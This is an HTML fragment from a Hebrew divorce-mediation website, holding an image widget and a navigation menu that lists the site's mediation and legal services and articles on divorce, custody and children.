						<div class="elementor-element elementor-element-6101ac5 elementor-widget elementor-widget-image" data-id="6101ac5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="576" height="318" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20318'%3E%3C/svg%3E" class="attachment-1536x1536 size-1536x1536" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png 576w,https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו--300x166.png.webp 300w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png" /><noscript><img width="576" height="318" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png" class="attachment-1536x1536 size-1536x1536" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו-.png 576w,https://www.divorce-nice.com/wp-content/uploads/2020/09/תמונה_של_ש-שקופה-לושתינו--300x166.png.webp 300w" sizes="(max-width: 576px) 100vw, 576px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36df5ebd" data-id="36df5ebd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71c1943d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71c1943d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-71c1943d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1493"><a href="https://www.divorce-nice.com/" class="menu-link elementor-item">סודות הגירושין &#8211; מדריך גירושין במתנה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1496"><a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="menu-link elementor-item">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1497"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">גישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1498"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">גיבוש הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1499"><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%95%d7%92%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">אימון וליווי מתגרשים וגרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">ליווי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="menu-link elementor-sub-item">הרצאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" class="menu-link elementor-sub-item">חוות דעת גישורית לפני חתימה על הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2118"><a href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item">שיקום זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2165"><a href="https://www.divorce-nice.com/2020/11/04/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item">אימון זוגיות – ייעוץ זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2360"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2833"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" class="menu-link elementor-sub-item">ייעוץ זוגי בעזרת אימון זוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3508"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">ייצוג משפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3509"><a href="https://www.divorce-nice.com/2021/03/18/%d7%94%d7%a1%d7%9b%d7%9e%d7%99-%d7%9e%d7%9e%d7%95%d7%9f/" class="menu-link elementor-sub-item">הסכמי ממון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3507"><a href="https://www.divorce-nice.com/2021/03/19/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="menu-link elementor-sub-item">עורך דין צוואות וירושות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1500"><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%99-%d7%90%d7%a0%d7%97%d7%a0%d7%95/" class="menu-link elementor-item">למה אנחנו?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="menu-link elementor-item">הטבות למתגרשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.divorce-nice.com/2020/09/21/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="menu-link elementor-item">סרטוני הדרכה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1495"><a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" class="menu-link elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2124"><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" class="menu-link elementor-sub-item">הרבדים הסמויים והלא מדוברים של תהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" class="menu-link elementor-sub-item">איך להודיע על הרצון לגירושין לצד השני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item">פנו אלינו מעיתון הארץ לכתוב כתבה על גישור משפחתי.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2130"><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" class="menu-link elementor-sub-item">הסכם השתתפות בתהליך גישור גירושין בחינם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://www.divorce-nice.com/2020/10/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92/" class="menu-link elementor-sub-item">גישור גירושין משפחתי                                                                                             הדרך הנכונה להתגרש ושלא יעבדו עליכם!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2134"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item">מניעת נזקים בתהליכי גירושין!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2136"><a href="https://www.divorce-nice.com/2020/10/12/%d7%90%d7%99%d7%9a-%d7%a2%d7%95%d7%91%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">איך עובד גישור גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2137"><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">כמה עולה להתגרש בגישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2132"><a href="https://www.divorce-nice.com/2020/10/18/%d7%9b%d7%a9%d7%9e%d7%97%d7%9c%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a6%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9c%d7%9e%d7%95%d7%93-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9/" class="menu-link elementor-sub-item">סרטוני הדרכה שילמדו אתכם איך להתגרש נכון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" class="menu-link elementor-sub-item">איך להתגרש במינימום פגיעה בילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" class="menu-link elementor-sub-item">אימון למתגרשים יצירת הזדמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">איך להגיד לילדים שאתם מתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">כיצד לנהוג נכון עם הילדים כשמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item">מה הילדים רוצים מהורים שמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://www.divorce-nice.com/2020/12/20/%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%94%d7%99%d7%96%d7%94%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">הסכנות שצריך להיזהר בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2782"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item">גישור משפחתי כתבה בהארץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2804"><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" class="menu-link elementor-sub-item">ההבדלים בין הסדרי ראייה (Out) לזמני שהות (in)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2845"><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">איך לנהל נכון הליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://www.divorce-nice.com/2021/01/14/%d7%94%d7%a1%d7%aa%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%94/" class="menu-link elementor-sub-item">הסתת ילדים על ידי הורה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3014"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">מזונות ילדים – גישור בהסכמה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3118"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="menu-link elementor-sub-item">ההבדל בין משמורת לאפוטרופסות בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://www.divorce-nice.com/2021/02/14/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="menu-link elementor-sub-item">משמורת ילדים וזמני הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3279"><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="menu-link elementor-sub-item">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item">מניעת נזקים בתהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3599"><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item">יצר נקמנות בגירושין</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="menu-link elementor-item">כתבו עלינו</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://www.divorce-nice.com/#1" class="menu-link elementor-item elementor-item-anchor">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.divorce-nice.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/" class="menu-link elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-71c1943d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1493"><a href="https://www.divorce-nice.com/" class="menu-link elementor-item" tabindex="-1">סודות הגירושין &#8211; מדריך גירושין במתנה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1496"><a href="https://www.divorce-nice.com/category/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">השירותים שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1497"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">גישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1498"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">גיבוש הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1499"><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%95%d7%92%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">אימון וליווי מתגרשים וגרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="https://www.divorce-nice.com/2020/11/11/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">ליווי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.divorce-nice.com/2020/09/21/%d7%94%d7%a8%d7%a6%d7%90%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">הרצאות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">חוות דעת גישורית לפני חתימה על הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2118"><a href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">שיקום זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2165"><a href="https://www.divorce-nice.com/2020/11/04/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">אימון זוגיות – ייעוץ זוגיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2360"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2833"><a href="https://www.divorce-nice.com/2021/01/03/%d7%99%d7%95%d7%a2%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%96%d7%95%d7%92%d7%99-%d7%91%d7%a2%d7%96%d7%a8%d7%aa-%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">ייעוץ זוגי בעזרת אימון זוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3508"><a href="https://www.divorce-nice.com/2021/03/19/%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">ייצוג משפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3509"><a href="https://www.divorce-nice.com/2021/03/18/%d7%94%d7%a1%d7%9b%d7%9e%d7%99-%d7%9e%d7%9e%d7%95%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכמי ממון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3507"><a href="https://www.divorce-nice.com/2021/03/19/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">עורך דין צוואות וירושות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1500"><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%99-%d7%90%d7%a0%d7%97%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">למה אנחנו?</a></li>
